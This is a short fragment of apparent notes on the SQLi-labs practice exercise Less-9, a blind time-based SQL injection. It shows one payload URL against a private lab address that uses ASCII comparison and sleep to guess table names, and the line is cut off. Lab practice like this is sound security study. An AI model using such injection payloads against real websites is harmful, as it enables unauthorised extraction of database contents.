 Less-9 Blind- Time based- Single
192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101, 0, sleep
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9